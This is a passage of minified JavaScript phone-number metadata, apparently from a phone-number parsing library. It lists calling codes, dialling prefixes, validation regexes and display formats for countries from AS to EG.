$3-$4"]],"0",0,"0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?","9$1"],AS:["1","011","(?:[58]\\d\\d|684|900)\\d{7}",[10],0,"1",0,"([267]\\d{6})$|1","684$1",0,"684"],AT:["43","00","1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}",[4,5,6,7,8,9,10,11,12,13],[["(\\d)(\\d{3,12})","$1 $2",["1(?:11|[2-9])"],"0$1"],["(\\d{3})(\\d{2})","$1 $2",["517"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["5[079]"],"0$1"],["(\\d{3})(\\d{3,10})","$1 $2",["(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]"],"0$1"],["(\\d{4})(\\d{3,9})","$1 $2",["[2-467]|5[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["5"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,7})","$1 $2 $3",["5"],"0$1"]],"0"],AU:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}",[5,6,7,8,9,10,12],[["(\\d{2})(\\d{3,4})","$1 $2",["16"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,4})","$1 $2 $3",["16"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["14|4"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[2378]"],"(0$1)"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:30|[89])"]]],"0",0,"(183[12])|0",0,0,0,[["(?:(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|7(?:[013-57-9]\\d|2[0-8]))\\d|3(?:(?:[0-3589]\\d|6[1-9]|7[0-35-9])\\d|4(?:[0-578]\\d|90)))\\d\\d|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4])|3\\d\\d)|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}",[9]],["4(?:(?:79|94)[01]|83[0-389])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[0-36-9]|7[02-8]|8[0-24-9]|9[0-37-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,["163\\d{2,6}",[5,6,7,8,9]],["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],AW:["297","00","(?:[25-79]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[25-9]"]]]],AX:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}",[5,6,7,8,9,10,11,12],0,"0",0,0,0,0,"18",0,"00"],AZ:["994","00","365\\d{6}|(?:[124579]\\d|60|88)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[28]|2|365|46","1[28]|2|365[45]|46","1[28]|2|365(?:4|5[02])|46"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[13-9]"],"0$1"]],"0"],BA:["387","00","6\\d{8}|(?:[35689]\\d|49|70)\\d{6}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["6[1-3]|[7-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2-$3",["[3-5]|6[56]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["6"],"0$1"]],"0"],BB:["1","011","(?:246|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","246$1",0,"246"],BD:["880","00","[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{4,6})","$1-$2",["31[5-8]|[459]1"],"0$1"],["(\\d{3})(\\d{3,7})","$1-$2",["3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:[15]|28|4[14])|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]"],"0$1"],["(\\d{4})(\\d{3,6})","$1-$2",["[13-9]|22"],"0$1"],["(\\d)(\\d{7,8})","$1-$2",["2"],"0$1"]],"0"],BE:["32","00","4\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:80|9)0"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[239]|4[23]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[15-8]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4"],"0$1"]],"0"],BF:["226","00","[025-7]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[025-7]"]]]],BG:["359","00","00800\\d{7}|[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}",[6,7,8,9,12],[["(\\d)(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["43[1-6]|70[1-9]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:70|8)0"],"0$1"],["(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["43[1-7]|7"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[48]|9[08]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"]],"0"],BH:["973","00","[136-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[13679]|8[02-4679]"]]]],BI:["257","00","(?:[267]\\d|31)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2367]"]]]],BJ:["229","00","[24-689]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-689]"]]]],BL:["590","00","590\\d{6}|(?:69|80|9\\d)\\d{7}",[9],0,"0",0,0,0,0,0,[["590(?:2[7-9]|3[3-7]|5[12]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["9(?:(?:39[5-7]|76[018])\\d|475[0-5])\\d{4}"]]],BM:["1","011","(?:441|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","441$1",0,"441"],BN:["673","00","[2-578]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-578]"]]]],BO:["591","00(?:1\\d)?","(?:[2-467]\\d\\d|8001)\\d{5}",[8,9],[["(\\d)(\\d{7})","$1 $2",["[23]|4[46]"]],["(\\d{8})","$1",["[67]"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["8"]]],"0",0,"0(1\\d)?"],BQ:["599","00","(?:[34]1|7\\d)\\d{5}",[7],0,0,0,0,0,0,"[347]"],BR:["55","00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)","(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-46-9]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}",[8,9,10,11],[["(\\d{4})(\\d{4})","$1-$2",["300|4(?:0[02]|37)","4(?:02|37)0|[34]00"]],["(\\d{3})(\\d{2,3})(\\d{4})","$1 $2 $3",["(?:[358]|90)0"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]"],"($1)"],["(\\d{2})(\\d{5})(\\d{4})","$1 $2-$3",["[16][1-9]|[2-57-9]"],"($1)"]],"0",0,"(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?","$2"],BS:["1","011","(?:242|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([3-8]\\d{6})$|1","242$1",0,"242"],BT:["975","00","[17]\\d{7}|[2-8]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[2-68]|7[246]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[67]|7"]]]],BW:["267","00","(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}",[7,8,10],[["(\\d{2})(\\d{5})","$1 $2",["90"]],["(\\d{3})(\\d{4})","$1 $2",["[24-6]|3[15-9]"]],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37]"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["8"]]]],BY:["375","810","(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3})","$1 $2",["800"],"8 $1"],["(\\d{3})(\\d{2})(\\d{2,4})","$1 $2 $3",["800"],"8 $1"],["(\\d{4})(\\d{2})(\\d{3})","$1 $2-$3",["1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])","1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])"],"8 0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["1(?:[56]|7[467])|2[1-3]"],"8 0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-4]"],"8 0$1"],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["[89]"],"8 $1"]],"8",0,"0|80?",0,0,0,0,"8~10"],BZ:["501","00","(?:0800\\d|[2-8])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1-$2",["[2-8]"]],["(\\d)(\\d{3})(\\d{4})(\\d{3})","$1-$2-$3-$4",["0"]]]],CA:["1","011","(?:[2-8]\\d|90)\\d{8}|3\\d{6}",[7,10],0,"1",0,0,0,0,0,[["(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|54|6[578]|82)|4(?:03|1[68]|[26]8|3[178]|50|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|[18]3|39|47|72)|7(?:0[59]|42|53|78|8[02])|8(?:[06]7|19|25|7[39])|90[25])[2-9]\\d{6}",[10]],["",[10]],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",[10]],["900[2-9]\\d{6}",[10]],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[125-9]|33|44|66|77|88)|622)[2-9]\\d{6}",[10]],0,["310\\d{4}",[7]],0,["600[2-9]\\d{6}",[10]]]],CC:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"([59]\\d{7})$|0","8$1",0,0,[["8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}",[9]],["4(?:(?:79|94)[01]|83[0-389])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[0-36-9]|7[02-8]|8[0-24-9]|9[0-37-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CD:["243","00","[189]\\d{8}|[1-68]\\d{6}",[7,9],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[1-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]"],"0$1"]],"0"],CF:["236","00","(?:[27]\\d{3}|8776)\\d{4}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[278]"]]]],CG:["242","00","222\\d{6}|(?:0\\d|80)\\d{7}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[02]"]]]],CH:["41","00","8\\d{11}|[2-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8[047]|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]|81"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["8"],"0$1"]],"0"],CI:["225","00","[02]\\d{9}",[10],[["(\\d{2})(\\d{2})(\\d)(\\d{5})","$1 $2 $3 $4",["2"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3 $4",["0"]]]],CK:["682","00","[2-578]\\d{4}",[5],[["(\\d{2})(\\d{3})","$1 $2",["[2-578]"]]]],CL:["56","(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0","12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}",[9,10,11],[["(\\d{5})(\\d{4})","$1 $2",["219","2196"],"($1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["44"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2[1-36]"],"($1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["9[2-9]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])"],"($1)"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["60|8"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{3})(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3 $4",["60"]]]],CM:["237","00","[26]\\d{8}|88\\d{6,7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["88"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[26]|88"]]]],CN:["86","00|1(?:[12]\\d|79)\\d\\d00","1[127]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-689]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5,6})","$1 $2",["(?:10|2[0-57-9])[19]","(?:10|2[0-57-9])(?:10|9[56])","10(?:10|9[56])|2[0-57-9](?:100|9[56])"],"0$1"],["(\\d{3})(\\d{5,6})","$1 $2",["3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]","(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]","85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])","85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["(?:4|80)0"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|2(?:[02-57-9]|1[1-9])","10|2(?:[02-57-9]|1[1-9])","10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]"],"0$1",1],["(\\d{3})(\\d{7,8})","$1 $2",["9"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["80"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[3-578]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["1[3-9]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3 $4",["[12]"],"0$1",1]],"0",0,"(1(?:[12]\\d|79)\\d\\d)|0",0,0,0,0,"00"],CO:["57","00(?:4(?:[14]4|56)|[579])","(?:60\\d\\d|9101)\\d{6}|(?:1\\d|3)\\d{9}",[10,11],[["(\\d{3})(\\d{7})","$1 $2",["6"],"($1)"],["(\\d{3})(\\d{7})","$1 $2",["3[0-357]|91"]],["(\\d)(\\d{3})(\\d{7})","$1-$2-$3",["1"],"0$1",0,"$1 $2 $3"]],"0",0,"0([3579]|4(?:[14]4|56))?"],CR:["506","00","(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}",[8,10],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[3-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[89]"]]],0,0,"(19(?:0[0-2468]|1[09]|20|66|77|99))"],CU:["53","119","(?:[2-7]|8\\d\\d)\\d{7}|[2-47]\\d{6}|[34]\\d{5}",[6,7,8,10],[["(\\d{2})(\\d{4,6})","$1 $2",["2[1-4]|[34]"],"(0$1)"],["(\\d)(\\d{6,7})","$1 $2",["7"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["[56]"],"0$1"],["(\\d{3})(\\d{7})","$1 $2",["8"],"0$1"]],"0"],CV:["238","0","(?:[2-59]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2-589]"]]]],CW:["599","00","(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[3467]"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["9[4-8]"]]],0,0,0,0,0,"[69]"],CX:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"([59]\\d{7})$|0","8$1",0,0,[["8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}",[9]],["4(?:(?:79|94)[01]|83[0-389])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[0-36-9]|7[02-8]|8[0-24-9]|9[0-37-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CY:["357","00","(?:[279]\\d|[58]0)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[257-9]"]]]],CZ:["420","00","(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]|9[015-7]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3 $4",["96"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]]],DE:["49","00","[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[024-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|2[13]|31|[46][1-8])\\d{1,9}",[4,5,6,7,8,9,10,11,12,13,14,15],[["(\\d{2})(\\d{3,13})","$1 $2",["3[02]|40|[68]9"],"0$1"],["(\\d{3})(\\d{3,12})","$1 $2",["2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1","2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1"],"0$1"],["(\\d{4})(\\d{2,11})","$1 $2",["[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]","[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["138"],"0$1"],["(\\d{5})(\\d{2,10})","$1 $2",["3"],"0$1"],["(\\d{3})(\\d{5,11})","$1 $2",["181"],"0$1"],["(\\d{3})(\\d)(\\d{4,10})","$1 $2 $3",["1(?:3|80)|9"],"0$1"],["(\\d{3})(\\d{7,8})","$1 $2",["1[67]"],"0$1"],["(\\d{3})(\\d{7,12})","$1 $2",["8"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["185","1850","18500"],"0$1"],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["18[68]"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["15[1279]"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["15[03568]","15(?:[0568]|31)"],"0$1"],["(\\d{3})(\\d{8})","$1 $2",["18"],"0$1"],["(\\d{3})(\\d{2})(\\d{7,8})","$1 $2 $3",["1(?:6[023]|7)"],"0$1"],["(\\d{4})(\\d{2})(\\d{7})","$1 $2 $3",["15[279]"],"0$1"],["(\\d{3})(\\d{2})(\\d{8})","$1 $2 $3",["15"],"0$1"]],"0"],DJ:["253","00","(?:2\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[27]"]]]],DK:["45","00","[2-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-9]"]]]],DM:["1","011","(?:[58]\\d\\d|767|900)\\d{7}",[10],0,"1",0,"([2-7]\\d{6})$|1","767$1",0,"767"],DO:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,0,0,0,"8001|8[024]9"],DZ:["213","00","(?:[1-4]|[5-79]\\d|80)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-8]"],"0$1"]],"0"],EC:["593","00","1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}",[8,9,10,11],[["(\\d)(\\d{3})(\\d{4})","$1 $2-$3",["[2-7]"],"(0$1)",0,"$1-$2-$3"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{3})(\\d{3,4})","$1 $2 $3",["1"]]],"0"],EE:["372","00","8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88","[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88"]],["(\\d{4})(\\d{3,4})","$1 $2",["[45]|8(?:00|[1-49])","[45]|8(?:00[1-9]|[1-49])"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],EG:["20","00","[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}",[8,9,10],[["(\\d)(\\d{7,8})","$1 